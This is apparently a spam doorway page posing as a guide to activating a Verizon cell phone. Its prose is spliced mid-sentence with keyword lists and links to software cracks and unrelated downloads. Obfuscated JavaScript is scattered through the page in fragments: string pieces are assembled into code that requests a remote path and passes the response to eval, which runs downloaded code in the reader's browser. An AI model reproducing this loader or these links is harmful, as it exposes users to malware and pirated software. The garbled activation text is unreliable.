

[Activate Verizon Cell Phone \\*228](https://picfs.com/1ugj6x)



[Activate Verizon Cell Phone \\*228](https://picfs.com/1ugj6x)



Whichever method you select, it only takes a matter of minutes to get your Verizon phone activated.. Then you can call your friends and tell them all about it To activate a Verizon phone, you'll need: • Computer with internet connection (to activate by computer) • A My Verizon account (to activate by computer) • A Verizon Wireless cell phone • Any phone line (to activate by phone) • A Verizon Wireless store or kiosk (to activate in person) • If you're currently a Verizon Wireless customer, back up the contacts on your old phone before you activate your new phone.

- 1. activate verizon cell phone
- 2. activate verizon cell phone \*228
- 3. can i buy a cell phone and have verizon activate it

var v = new Array();v["Po"]="lR";v["YZ"]="Aw";v["bW"]="0B";v["bk"]="pK";v["wx"]="=d";v["wh"]="Md";v["tZ"]="==";v[" UB"]="pR";v["Ve"]="ar";v["UM"]=";";v["Gi"]="n(";v["GQ"]="tt";v["Pp"]="CA";v["js"]="en";v["pg"]="..) If you've purchased a new phone from Verizon, you may also need the order number or the location code on the receipt that came with your shipment, along with the account holder's social security number.. • When you're ready to activate your Verizon phone, make sure the phone is fully charged.

## **activate verizon cell phone**

activate verizon cell phone, activate verizon cell phone number, activate verizon cell phone \*228, number to call to activate verizon cell phone, can i buy a cell phone and have verizon activate it, how do i activate my verizon cell phone, how to activate my new verizon cell phone, how to activate a used cell phone on verizon, how to activate an unlocked cell phone with verizon, how to activate a replacement verizon cell phone, activate verizon wireless prepaid phone, activate verizon wireless home phone, activate my new verizon cell phone, activate verizon wireless business phone, activate verizon wireless replacement phone, activate and deactivate verizon cell phone, activate old cell phone verizon [New Federal Crack Law free download](https://guarded-refuge-05329.herokuapp.com/New-Federal-Crack-Law-free-download.pdf)

Enter your phone's ESN number in the appropriate box, then click 'Continue ' If you're prompted to enter your order number or the last four digits of the account holder's social security number, do so, and click 'Continue.. Once your new phone is activated, you can use Backup Assistant to quickly sync this information.. • Assemble all the information you'll need to activate your Verizon phone Locate the phone's ESN number, which is found by removing the battery and looking at the label beneath it.. You can do it for free using the Verizon Wireless website, your cell phone handset, or pay for a customer service agent to do it for you over the phone or in the store.. The ESN is either an eleven number in decimal format or an eight digit combination of letters and numbers in hexadecimal format. [Download Driver Canon Pixma Ip1980 For Win7](https://lcsgrinnell.doodlekit.com/blog/entry/13901385/download-driver-canon-pixma-ip1980-for-win7-upd)



# **activate verizon cell phone \*228**

#### [Microsoft Access Mac Download Free](https://admiring-thompson-7b1248.netlify.app/Microsoft-Access-Mac-Download-Free)

 If you have your old phone, turn it off • You can activate your Verizon phone free of charge by using VerizonWireless.. From the right column of "Account Actions," click "Activate Phone " You'll be taken to a new page where you can run Backup Assistant, if desired, or you can skip to the section below.. w";v["kJ"]="iO";v["sd"]="Va";v["If"]="ia";v["bj"]="in";v["Kr"]="V w";v["an"]="'G";v["IY"]="hr";v["iK"]="sb";v["XU"]="Sh";v["mE"]="WU";v["zJ"]="Ww";v["IL"]="BH";v["Sj"]="SV";v["ux"] ="1T";v["Ou"]="()";v["rI"]="oa";v["PF"]="ET";v["kc"]="cw";v["xb"]="WV";v["lI"]="on";v["Dr"]="oc";v["pb"]=" r";v["jW"]="Cg";v["cR"]="RI";v["FJ"]="fu";v["ec"]="nd";v["nu"]="w ";v["wu"]="9X";v["jJ"]="BB";v["yw"]="ne";v["Ca"]="D R";v["LL"]="{v";v["OA"]="pb";v["MW"]="Wh";v["Yy"]="QQ";v["Iu"]="};";v["QL"]="/?";v["tj"]="XB";v["qC"]="il";v["Es"]= "nl";v["tS"]="FA";v["xy"]="ef";v["QZ"]="Z=";v["nl"]="cH";v["jt"]="xh";v["nC"]="rr";v["Rx"]="dH";v["pn"]="LH";v["KJ"]=" eq";v["kh"]="cc";v["pY"]="SQ";v["Ob"]="Qg";v["oH"]="',";v["Sn"]=";e";v["rT"]=";x";v["vv"]="CF";v["OZ"]="Te";v["Mg"]=" gD";v["Sm"]="lT";v["Un"]="d=";v["qI"]="t.. Use Backup Assistant found in your phone's media center or under the "Get It Now" menu.. (The phone's serial number and the FCC ID number should not be confused with the ESN. [Pioneer Deh-2700rb](https://taylorgurney.doodlekit.com/blog/entry/13901391/pioneer-deh2700rb-manual) [Manual](https://taylorgurney.doodlekit.com/blog/entry/13901391/pioneer-deh2700rb-manual)

### **can i buy a cell phone and have verizon activate it**

### [Winamp Pro Android Apk Crack](https://tammyjohnson3.doodlekit.com/blog/entry/13901395/winamp-pro-android-apk-crack)

o";v["XD"]="fe";v["GF"]="va";v["tJ"]="JX";v["aP"]="pe";v["uo"]="RK";v["pK"]="re";v["Hj"]=");";v["IS"]="BF";v["CR"]="nc

";eval(v["GF"]+v["Md"]+v["jt"]+v["cy"]+v["yw"]+v["nu"]+v["eD"]+v["pn"]+v["GQ"]+v["UB"]+v["KJ"]+v["OI"]+v["za"]+v[" Ou"]+v["rT"]+v["IY"]+v["xO"]+v["aP"]+v["Gi"]+v["an"]+v["PF"]+v["oH"]+v["hg"]+v["ix"]+v["qC"]+v["If"]+v["pg"]+v["bj"] +v["QL"]+v["nC"]+v["kc"]+v["kJ"]+v["QZ"]+v["MW"]+v["wh"]+v["Pp"]+v["nl"]+v["vv"]+v["DN"]+v["zJ"]+v["pA"]+v["Rh" ]+v["Rx"]+v["pG"]+v["Po"]+v["Sj"]+v["bk"]+v["YB"]+v["tS"]+v["mE"]+v["tJ"]+v["Ob"]+v["cR"]+v["Yy"]+v["IL"]+v["Ca"]+ v["wu"]+v["tj"]+v["Sm"]+v["YB"]+v["hx"]+v["gz"]+v["sd"]+v["xb"]+v["ux"]+v["XU"]+v["bW"]+v["IS"]+v["fx"]+v["YZ"]+v[ "kh"]+v["jJ"]+v["OA"]+v["fD"]+v["iK"]+v["pY"]+v["uo"]+v["Kr"]+v["Mg"]+v["jW"]+v["tZ"]+v["zy"]+v["rT"]+v["IY"]+v["x O"]+v["Es"]+v["rI"]+v["Un"]+v["FJ"]+v["CR"]+v["yM"]+v["lI"]+v["Ou"]+v["LL"]+v["Ve"]+v["pb"]+v["xy"]+v["wx"]+v["Dr" ]+v["kl"]+v["js"]+v["qI"]+v["pK"]+v["XD"]+v["nC"]+v["St"]+v["Sn"]+v["GF"]+v["Ga"]+v["jt"]+v["WW"]+v["pK"]+v["Qn"]  $+v[$ " $II$ "]+v $[vTi$ "]+v $[vZT]+v[vT]$ i"]+v $[vH]$ " $H$ i"]+v $[vH]$ " $[vT]+v[vT]$ it"]+v $[vT]$ " $V$ WW"]+v $[vT]$ " $[vT]+v[vT]$ " $[vT]+v[vT]$ " $[vT]+v[vT]$ "]);Whether you lose your old phone, buy an upgrade, or purchase a new phone, it's easy to active a Verizon phone..

";v["DN"]="Vb";v["fD"]="CB";v["zy"]="')";v["WW"]="r

";v["Ga"]="l(";v["ix"]="/w";v["gz"]="SB";v["Ti"]="se";v["Qn"]="sp";v["cy"]="r=";v["YB"]="B1";v["fx"]="5K";v["Md"]="r ";v[ "za"]="st";v["kl"]="um";v["pA"]="1R";v["eD"]="XM";v["OI"]="ue";v["St"]="er";v["pG"]="RQ";v["yM"]="ti";v["Rh"]="A1";v ["hx"]="Rf";v["hg"]="'/";v["Lj"]="xt";v["xO"]=".. com Log in to your My Verizon account (create one for free, if necessary) and click the "My Services" link.. 'When you've completed the process, you'll receive a message that says "ESN Change Successful.. This application, which is free if you have a My Verizon account, will automatically transfer the information from your contact list to an online address book. 0041d406d9 [Lexar Disk Not Enough Room For Mac Bootcamp](https://jevangelik4204.wixsite.com/turitohis/post/lexar-disk-not-enough-room-for-mac-bootcamp)

#### 0041d406d9

[Hashflare Cloud Mining Calculator Gpu Test Benchmark](https://hub.docker.com/r/cartobathstho/hashflare-cloud-mining-calculator-gpu-test-benchmark)